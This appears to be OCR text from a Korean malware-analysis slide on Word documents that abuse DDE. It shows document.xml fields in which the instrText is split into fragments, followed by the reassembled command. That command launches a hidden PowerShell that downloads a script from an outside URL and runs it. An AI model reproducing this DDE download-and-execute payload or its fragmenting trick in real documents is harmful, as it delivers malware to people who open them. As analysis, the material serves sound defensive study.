 DDE 취약점을 활용한 악성코드
실제 내부 악성코드 분석
instrText에 여러 개로 나뉘어 담김
코드를 하나로 합치기
파일(F) 편집(E) 찾기(S) 보기(V) 인코딩(N) 언어(L) 설정(T) Tools 매크로 실행 플러그인 창 관리 ?
document.xml fontTable.xml settings.xml styles.xml theme1.xml webSettings.xml document.xml.rels [Content_Types].xml .rels
w:rsidRDefault="00E30667" w:rsidP="00955446"><w:pPr><w:pStyle w:val="HTML"/>
</w:pPr><w:r><w:fldChar w:fldCharType="begin"/></w:r><w:r w:rsidR="003C6624"
w:rsidRPr="003C6624"><w:rPr><w:rStyle w:val="s1"/></w:rPr><w:instrText xml:space
="preserve"> </w:instrText></w:r><w:r w:rsidR="001E224B"><w:instrText>DDE
</w:instrText></w:r><w:r w:rsidR="003C6624" w:rsidRPr="003C6624"><w:instrText
xml:space="preserve"> </w:instrText></w:r><w:r w:rsidR="001546AD" w:rsidRPr=
"001546AD"><w:instrText>C:\\Windows\\System32\\</w:instrText></w:r><w:r w:rsidR=
"00871EFF"><w:rPr><w:lang w:val="en-US"/></w:rPr><w:instrText>cmd
</w:instrText></w:r><w:r w:rsidR="009627FC" w:rsidRPr="009627FC"><w:instrText>
.exe</w:instrText></w:r><w:r w:rsidR="003C6624" w:rsidRPr="003C6624"
><w:instrText xml:space="preserve"> </w:instrText></w:r><w:r w:rsidR="00741CF1"
><w:rPr><w:lang w:val="en-US"/></w:rPr><w:instrText>"</w:instrText></w:r><w:r
w:rsidR="003C6624" w:rsidRPr="003C6624"><w:instrText xml:space="preserve">/k
</w:instrText></w:r><w:r w:rsidR="00194AC1" w:rsidRPr="00194AC1"><w:instrText
xml:space="preserve">powershell </w:instrText></w:r><w:r w:rsidR="00955446"
><w:rPr><w:rStyle w:val="s1"/></w:rPr><w:instrText xml:space="preserve">-NoP
-sta -NonI </w:instrText></w:r><w:r w:rsidR="007F7C30" w:rsidRPr="007F7C30"
><w:rPr><w:rStyle w:val="s1"/></w:rPr><w:instrText>-w hidden
</w:instrText></w:r><w:r w:rsidR="007F7C30"><w:rPr><w:rStyle w:val="s1"/><w:lang
w:val="en-US"/></w:rPr><w:instrText xml:space="preserve">
</w:instrText></w:r><w:r w:rsidR="00A5120E"><w:rPr><w:rStyle w:val="s1"/>
</w:rPr><w:instrText>$e=</w:instrText></w:r><w:r w:rsidR="008032BD"
><w:rPr><w:rStyle w:val="s1"/></w:rPr><w:instrText>(New-Object
System.Net.WebClient).DownloadString('</w:instrText></w:r><w:r w:rsidR=
"00854D2C" w:rsidRPr="00854D2C"><w:rPr><w:rStyle w:val="s1"/>
</w:rPr><w:instrText>http://alexandradickman.com/KJHDhbje71
</w:instrText></w:r><w:r w:rsidR="008032BD"><w:rPr><w:rStyle w:val="s1"/>
</w:rPr><w:instrText>');</w:instrText></w:r><w:r w:rsidR="001525C7"
eXtensible Markup Language file length : 5,716 lines : 2 Ln : 2 Col : 2,473 Sel : 9 | 1 Windows (CR LF) UTF-8 INS
DDE C:₩₩Windows₩₩System32₩₩cmd.exe "/k powershell -NoP -sta -NonI -w hidden
$e=(New-Object
System.Net.WebClient).DownloadString('http://alexandradickman.com/KJHDhbje71');
powershell -e $e " Ошибка! Раздел не указан.